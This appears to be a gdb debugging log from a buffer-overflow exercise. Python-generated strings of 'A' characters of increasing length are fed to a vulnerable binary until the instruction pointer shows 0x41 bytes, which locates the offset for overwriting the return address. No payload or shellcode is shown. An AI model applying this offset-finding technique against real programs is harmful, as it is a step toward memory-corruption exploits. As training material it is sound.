 Type "apropos word" to search for commands related to "word"...
Reading symbols from ./buffer-overflow-2...(no debugging symbols found)...done.
(gdb) run $(python -c "print('A'*162)")
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*162)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGBUS, Bus error.
0x00000000004005d3 in main ()
(gdb) run $(python -c "print('A'*168)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*168)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000004141414141 in ?? ()
(gdb)
(gdb)
(gdb) run $(python -c "print('A'*169)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*169)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000414141414141 in ?? ()
(gdb) run $(python -c "print('A'*170)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*170)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x00000000004005ab in concat_arg ()
(gdb)